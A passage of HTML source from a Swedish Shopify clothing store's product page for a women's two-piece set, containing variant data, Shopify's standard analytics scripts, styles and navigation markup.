enfärgad modell för kvinnor - Grönt \/ 4XL\/50","public_title":"Grönt \/ 4XL\/50","sku":"LF10271030CLV4XL"},{"id":48625814798640,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ M\/38-40","public_title":"Rosa \/ M\/38-40","sku":"LF10271030C02M"},{"id":48625814831408,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ L\/42","public_title":"Rosa \/ L\/42","sku":"LF10271030C02L"},{"id":48625814864176,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ XL\/44","public_title":"Rosa \/ XL\/44","sku":"LF10271030C02XL"},{"id":48625814896944,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 2XL\/46","public_title":"Rosa \/ 2XL\/46","sku":"LF10271030C022XL"},{"id":48625814929712,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 3XL\/48","public_title":"Rosa \/ 3XL\/48","sku":"LF10271030C023XL"},{"id":48625814962480,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 4XL\/50","public_title":"Rosa \/ 4XL\/50","sku":"LF10271030C024XL"},{"id":48625814995248,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ M\/38-40","public_title":"Röd \/ M\/38-40","sku":"LF10271030C03M"},{"id":48625815028016,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ L\/42","public_title":"Röd \/ L\/42","sku":"LF10271030C03L"},{"id":48625815060784,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ XL\/44","public_title":"Röd \/ XL\/44","sku":"LF10271030C03XL"},{"id":48625815093552,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 2XL\/46","public_title":"Röd \/ 2XL\/46","sku":"LF10271030C032XL"},{"id":48625815126320,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 3XL\/48","public_title":"Röd \/ 3XL\/48","sku":"LF10271030C033XL"},{"id":48625815159088,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 4XL\/50","public_title":"Röd \/ 4XL\/50","sku":"LF10271030C034XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9445231231280,"requestId":"6f116cde-75d7-4d0f-ad7d-c1451495d285-1768758377"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78640283952,
      theme_id: 174146289968,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//redveviel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//redveviel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//redveviel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78640283952,"isMerchantRequest":null,"themeId":174146289968,"themeCityHash":"5002953563841421511","contentLanguage":"sv","currency":"SEK","eventMetadataId":"470e472c-de13-4fc7-8a0a-5bedb50bbf9f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9445231231280,"requestId":"6f116cde-75d7-4d0f-ad7d-c1451495d285-1768758377","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SEK","variantId":48625814208816,"productId":9445231231280,"productGid":"gid:\/\/shopify\/Product\/9445231231280","name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","price":"399.00","sku":"LF10271030XINM","brand":"12","variant":"🔥🔥Aprikos \/ M\/38-40","category":"Kläder för kvinnor","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SEK","variantId":48625814208816,"productId":9445231231280,"productGid":"gid:\/\/shopify\/Product\/9445231231280","name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","price":"399.00","sku":"LF10271030XINM","brand":"12","variant":"🔥🔥Aprikos \/ M\/38-40","category":"Kläder för kvinnor","nonInteraction":true,"remote":false,"referer":"https:\/\/redveviel.com\/products\/pants-set"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//redveviel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://redveviel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78640283952"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="174146289968"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://redveviel.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå vidare till innehåll
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-background-1 gradient" role="region" aria-label="Meddelande" ><p class="announcement-bar__message h5">
                🔥🔥🔥499kr fri frakt🎁
</p></div><style data-shopify>
.announcement-bar{
  background:#e9b63a
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-list-menu.css?v=114114031882565059261739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-search.css?v=26167689376915484241739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=9739572204330307811739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-cart-notification.css?v=119852831333870967341739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-cart-items.css?v=21962527557206098771739426875" media="print" onload="this.media='all'"><link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-price.css?v=98846690776184680721739426875" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-loading-overlay.css?v=167310470843593579841739426875" media="print" onload="this.media='all'"><noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-list-menu.css?v=114114031882565059261739426875" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-search.css?v=26167689376915484241739426875" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=9739572204330307811739426875" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-cart-notification.css?v=119852831333870967341739426875" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-cart-items.css?v=21962527557206098771739426875" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#1ab3da
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//redveviel.com/cdn/shop/t/9/assets/details-disclosure.js?v=153497636716254413831739426875" defer="defer"></script>
<script src="//redveviel.com/cdn/shop/t/9/assets/details-modal.js?v=168894189220787287041739426875" defer="defer"></script>
<script src="//redveviel.com/cdn/shop/t/9/assets/cart-notification.js?v=31179948596492670111739426875" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/hot-rea" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bästsäljare 
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Män
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Män" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Män
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%95man-tyg" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👕 Kläder
                                        </a></li><li><a href="/collections/%F0%9F%91%96men-byxor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👖Byxor
                                        </a></li><li><a href="/collections/%F0%9F%91%9Eskor-for-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👞Skor
                                        </a></li><li><a href="/collections/underklader-for-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🩳 Underkläder
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kvinnor
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kvinnor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kvinnor
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%97kvinnor-klader" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👗Kläder
                                        </a></li><li><a href="/collections/%F0%9F%91%96kvinnor-byxor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👖Byxor
                                        </a></li><li><a href="/collections/%F0%9F%91%A1kvinnor-skor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👡Skor
                                        </a></li><li><a href="/collections/underklader-for-kvinnor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🩲 Underkläder
                                        </a></li><li><a href="/collections/halsa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          💄Kosmetik
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/verktyg-prylar" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             Verktyg
                          </a></li><li><a href="/collections/%F0%9F%8E%81presenter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Presenter
                          </a></li><li><a href="/collections/elektronik-och-tillbehor" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            3C Elektronik
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0">
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//redveviel.com/cdn/shop/files/LOGO__1.png?v=1697189174" alt="redveviel" srcset="//redveviel.com/cdn/shop/files/LOGO__1.png?v=1697189174&amp;width=50 50w, //redveviel.com/cdn/shop/files/LOGO__1.png?v=1697189174&amp;width=100 100w, //redveviel.com/cdn/shop/files/LOGO__1.png?v=1697189174&amp;width=150 150w, //redveviel.com/cdn/shop/files/LOGO__1.png?v=1697189174&amp;width=200 200w, //redveviel.com/cdn/shop/files/LOGO__1.png?v=1697189174&amp;width=250 250w, //redveviel.com/cdn/shop/files/LOGO__1.png?v=1697189174&amp;width=300 300w" width="170" height="58.28571428571429" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/hot-rea" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bästsäljare </span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/%F0%9F%91%A8man" style="text-decoration: none;">
                        <span>Män</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%95man-tyg" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👕 Kläder
                              </a></li><li><a href="/collections/%F0%9F%91%96men-byxor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👖Byxor
                              </a></li><li><a href="/collections/%F0%9F%91%9Eskor-for-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👞Skor
                              </a></li><li><a href="/collections/underklader-for-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🩳 Underkläder
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/%F0%9F%91%A9kvinnor" style="text-decoration: none;">
                        <span>Kvinnor</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%97kvinnor-klader" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👗Kläder
                              </a></li><li><a href="/collections/%F0%9F%91%96kvinnor-byxor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👖Byxor
                              </a></li><li><a href="/collections/%F0%9F%91%A1kvinnor-skor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👡Skor
                              </a></li><li><a href="/collections/underklader-for-kvinnor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🩲 Underkläder
                              </a></li><li><a href="/collections/halsa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                💄Kosmetik
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/verktyg-prylar" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> Verktyg</span>
                  </a></li><li><a href="/collections/%F0%9F%8E%81presenter" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Presenter</span>
                  </a></li><li><a href="/collections/elektronik-och-tillbehor" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>3C Elektronik</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Sök"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Sök</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Sök">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logga in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
